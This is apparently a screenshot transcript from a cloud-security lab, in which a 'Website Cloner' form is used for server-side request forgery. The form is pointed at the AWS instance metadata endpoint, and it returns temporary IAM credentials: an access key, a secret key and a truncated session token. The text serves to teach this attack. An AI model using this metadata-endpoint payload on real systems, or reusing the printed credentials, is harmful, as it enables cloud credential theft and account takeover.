 Website Cloner
Clone URL
Url:
Submit
169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_takeover_cgid4nsdyn623k-ecs-agent
{ "Code" : "Success", "LastUpdated" : "2023-08-17T15:39:50Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIAVGC2AJZWPFCGYW55", "SecretAccessKey" : "fLEMBXkzF65pKLYxCXP4VGnWpNE65NbxwxKMt0Pi",
"Token" :
"IQoJb3JpZ2luX2VjEMD//////////wEaCXVzLWVhc3QtMSJGMEQCIBtlpFAvS4+EMPjHHsSP6B2QcqPGalFm4Bii6N+Zfla0AiBWGKihxy7lcIYvqeeBDG6syl4+eWZzUe5l4Hxknf1iSSq5BQh5EAAaDDM1NjY3MTA0OTMyNCIM
"Expiration" : "2023-08-17T21:59:02Z" }